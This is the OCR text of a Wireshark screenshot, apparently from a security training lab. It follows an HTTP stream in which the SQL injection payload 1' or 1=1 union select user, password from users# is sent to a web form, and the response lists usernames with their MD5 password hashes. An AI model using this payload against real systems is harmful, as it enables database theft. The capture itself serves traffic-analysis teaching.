 Applications
SQL_Lab.pcap [Wireshark 2....
Follow HTTP Stream (tcp.str...
09:29
analyst
Filesystem root
File System
Home
SQL_Lab.pcap [Wireshark 2.5.1]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: tcp.stream eq 6
No. Time Source
28 441.804070 10.0.2.
nion+select+user%2C+password+
29 441.804427 10.0.2.
al=148990 TSecr=178379
30 441.807206 10.0.2.
Follow HTTP Stream (tcp.stream eq 6)
Stream Content
...<p>
....User ID:
....<input type="text" size="15" name="id">
....<input type="submit" name="Submit" value="Submit">
...</p>
..</form>
..<pre>ID: 1' or 1=1 union select user, password from users#<br />First name: admin<br />Surname: admin</
pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Gordon<br />Surname:
Brown</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Hack<br />Surname:
Me</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Pablo<br />Surname:
Picasso</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Bob<br />Surname:
Smith</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: admin<br />Surname:
5f4dcc3b5aa765d61d8327deb882cf99</pre><pre>ID: 1' or 1=1 union select user, password from users#<br /
>First name: gordonb<br />Surname: e99a18c428cb38d5f260853678922e03</pre><pre>ID: 1' or 1=1 union
select user, password from users#<br />First name: 1337<br />Surname:
8d3533d75ae2c3966d7e0d4fcc69216b</pre><pre>ID: 1' or 1=1 union select user, password from users#<br /
>First name: pablo<br />Surname: 0d107d09f5bbe40cade3de5c71e9e9b7</pre><pre>ID: 1' or 1=1 union select
user, password from users#<br />First name: smithy<br />Surname: 5f4dcc3b5aa765d61d8327deb882cf99</
pre>
Entire conversation (7186 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close
Ethernet II, Src: PcsCompu_ca
Internet Protocol Version 4, Sr
Transmission Control Protocol,
0010 02 9f 58 44 40 00 40 06 c8 02 0a 00 02 04 0a 00 ..XD@.@. ........
0020 02 0f 8b 54 00 50 f0 da e0 8a a2 2d 91 a8 80 18 ...T.P.. ...-....
0030 00 e5 1a a4 00 00 01 01 08 0a 00 02 b8 cb 00 02 ........ ........
File: "/home/analyst/lab.support.files/...
Packets: 30 · Displayed: 3 (10.0%) · Load time: 0:00.000
Profile: Default